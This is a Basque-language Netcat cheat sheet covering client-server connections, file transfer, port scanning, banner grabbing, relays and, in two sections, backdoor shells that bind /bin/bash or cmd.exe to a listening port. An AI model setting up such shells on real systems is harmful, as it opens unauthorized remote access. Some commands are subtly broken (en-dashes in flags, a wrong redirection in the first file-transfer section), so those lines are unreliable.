



# **Netcat cheat sheet**

**Komando-lerroko tresna bat da,** sare batean TCP/IP protokoloen bidez datuak irakurri eta idazteko erabiltzen dena.

#### **1. Netcat bezero-zerbitzaria**

- Ataka jakin bat entzuten duen zerbitzari bat irekitzea **nc -l 2389**
- Ataka horretara konektatzen den beste bezero bat irekitzea **nc localhost 2389**

(Jarraibide horien bidez, komunikazio ez-segurua ezartzen da bi terminalen artean)

# **2. Urruneko shell bat abiaraztea**

Urruneko ostalarian

**nc -lp 5000 -e /bin/bash**

**Q** Localhost ostalarian **nc remotehost 5000**

# **3. Netcat Fundamentals**

- Lehenespen gisa, ataka-analisi bat exekutatuko du **nc [aukerak] [ostalaria] [ataka]**
- Entzute-agente bat abiarazten du emandako atakan **nc -l [ostalaria] [ataka]**

#### **4. Netcat fitxategien transferentzia**

- Fitxategi bat bidaltzea **nc [ostalaria] [ataka] > file\_name.out**
- Fitxategi bat jasotzea **nc [ostalaria] [ataka] > file\_name.in**

#### **5. Atzeko ateko shellak Netcaten**

- Shell bat Linuxen exekutatzea **nc -l -p [ataka] -e /bin/bash**
- Shell bat Windowserako Netcaten exekutatzea **nc -l -p [ataka] -e cmd.exe**

#### **6. Netcat erreleak Windowsen**

- Errele-konexio bat irekitzea **nc [ostalaria] [ataka] > relay.bat**
- Errelera konektatzea **nc -l -p [ataka] -e relay.bat**

#### **7. Netcat erreleak Linuxen**

**nc -l -p [ataka] 0 < backpipe | nc [client IP] [ataka] | tee backpipe**

#### **8. Netcat komandoen adierazleak**

- IPv4 soilik erabiltzea **nc -4**
- IPv6 soilik erabiltzea **nc –6**
- UDP erabiltzea TCPren ordez
	- **nc –u**
- Deskonektatu ondoren entzuten jarraitzea
	- **nc -k –l**
- DNS bilaketak ez egitea
	- **nc –n**
- Emaitza zehatzak ematea
	- **nc –v**





#### **9. Netcat ataken eskanerra**

Ataka bakarra eskaneatzea

**nc -zv site.com 80**

Banakako ataka-multzo bat eskaneatzea

**nc -zv hostname.com 80 84**

Ataka-mota bat eskaneatzea

**nc –zv site.com 80-84**

#### **10. Netcat fitxategien transferentzia**

- Fitxategi bat bidaltzea **nc [ostalaria] [ataka] > file\_name.out**
- Fitxategi bat jasotzea **nc [ostalaria] [ataka] < file\_name.in**

# **11. Netcat bannerrak**

Ataka-gama baterako TCP bannerrak lortzea **echo "" | nc -zv -wl [ostalaria] [ataka-barrutia]**

# **12. TCP/UDP atakak**

- TCP/UDP ataka jakin bat irekita dagoen egiaztatzea **nc -v google.com 80**
- UDP ataka bat irekita dagoen egiaztatzeko, gehitu -u aukera **nc -vu google.com 53**